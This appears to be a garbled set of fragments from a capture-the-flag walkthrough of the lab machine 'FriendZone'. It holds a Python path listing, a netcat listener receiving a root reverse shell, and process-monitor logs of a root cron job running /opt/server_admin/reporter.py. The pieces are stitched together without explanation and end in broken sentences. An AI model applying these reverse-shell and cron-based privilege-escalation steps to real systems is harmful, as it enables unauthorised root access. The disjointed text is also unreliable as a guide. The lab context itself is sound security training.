 exit
/usr/lib/python2.7
/usr/lib/python2.7/plat-x86_64-linux-gnu
/usr/lib/python2.7/lib-tk
/usr/lib/python2.7/lib-old
/usr/lib/python2.7/lib-dynload
/usr/local/lib/python2.7/dist-packages
/usr/lib/python2.7/dist-packages
┌──(root💀kali)-[/home/kali/Desktop]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.228.177] 46650
root@FriendZone:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@FriendZone:~#
2023/03/23 06:50:01 CMD: UID=0 PID=11031 | /bin/sh -c /opt/server_adm
in/reporter.py
2023/03/23 06:50:01 CMD: UID=0 PID=11030 | /bin/sh -c /opt/server_adm
in/reporter.py
2023/03/23 06:50:01 CMD: UID=0 PID=11029 | /usr/sbin/CRON -f
2023/03/23 06:50:02 CMD: UID=0 PID=11032 | /bin/bash
2023/03/23 06:50:02 CMD: UID=0 PID=11034 | groups
2023/03/23 06:50:02 CMD: UID=0 PID=11033 | /bin/bash
2023/03/23 06:50:02 CMD: UID=0 PID=11036 | /bin/sh /usr/bin/lesspipe
2023/03/23 06:50:02 CMD: UID=0 PID=11035 | /bin/bash
2023/03/23 06:50:02 CMD: UID=0 PID=11037 |
2023/03/23 06:50:02 CMD: UID=0 PID=11039 | dirname /usr/bin/lesspipe
2023/03/23 06:50:02 CMD: UID=0 PID=11038 | /bin/sh /usr/bin/lesspipe
2023/03/23 06:50:02 CMD: UID=0 PID=11041 |
2023/03/23 06:50:02 CMD: UID=0 PID=11040 | /bin/bash
2023/03/23 06:50:05 CMD: UID=0 PID=11042 |
Something went worng ! , the
and not fatal. Successfully opened reverse shell to